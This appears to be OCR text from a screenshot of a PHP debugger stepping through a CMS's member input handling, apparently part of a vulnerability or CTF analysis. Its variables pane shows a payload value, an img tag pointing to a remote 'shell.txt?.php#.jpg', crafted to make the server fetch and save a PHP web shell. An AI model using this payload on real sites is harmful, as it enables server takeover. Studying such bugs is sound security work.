 ss.php
.php
s.php
ss.php
ass.php
e.php
e.php
e.php
ne.php
46
47
48
49
50
51
52
if($this->fields[$field]['isunique'] && $this->db->get_one(array($field=>$value),$field) && ROUTE_A != 'edit') showmessag
$func = $this->fields[$field]['formtype']; $func: "editor" fields: [24]
if(method_exists($this, $func)) $value = $this->$func($field, $value); $field: "content" $value: "&lt;img src=http://
$info[$field] = $value;
}
}
member_input › get()
out ×
Variables
$data = {array} [1]
$debar_filed = {array} [7]
$errortips = "内容不能为空"
$field = "content"
$func = "editor"
$info = {array} [0]
$length = {int} 68
$maxlength = "999999"
$minlength = "0"
$model_cache = {array} [1]
$name = "内容"
$pattern = ""
$value = "&lt;img src=http://www.blogsir.com.cn/lj_ctf/shell.txt?.php#.jpg&gt;"
$this = {member_input} [7]
$_COOKIE = {array} [7]
$_GET = {array} [4]
Terminal